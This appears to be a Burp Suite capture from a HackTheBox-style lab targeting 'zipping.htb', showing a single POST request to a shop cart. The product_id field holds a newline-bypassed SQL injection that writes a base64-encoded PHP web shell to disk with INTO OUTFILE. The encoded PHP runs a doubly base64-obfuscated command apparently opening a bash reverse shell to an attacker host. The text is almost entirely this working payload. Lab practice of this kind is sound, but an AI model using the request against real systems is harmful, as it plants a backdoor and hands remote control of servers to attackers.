 Send Cancel < | ▼ > | ▼ Follow redirection
Request
Pretty Raw Hex \n
1 POST /shop/index.php?page=cart HTTP/1.1
2 Host: zipping.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 271
9 Origin: http://zipping.htb
10 DNT: 1
11 Connection: keep-alive
12 Referer: http://zipping.htb/shop/index.php?page=product&id=2
13 Cookie: PHPSESSID=lc11c50ts4fivfohivjpdgf4b4
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 quantity=1&product_id=
%0a';select+from_base64("PD9waHAgZXhlYygiZWNobyBXVzFHZW1GRFFYUmhVMEVyU21sQmRscEhWakpNTTFKcVkwTT
RlRTFETkhoTlF6UjRUa00wTkUxcE9EQk9SRTFuVFVRMGJVMVJiejBLIHwgYmFzZTY0IC1kIHwgYmFzZTY0IC1kIHwgYmFza
CIpOyA/Pgo=")+into+outfile+'/var/lib/mysql/pwned.php';--+-2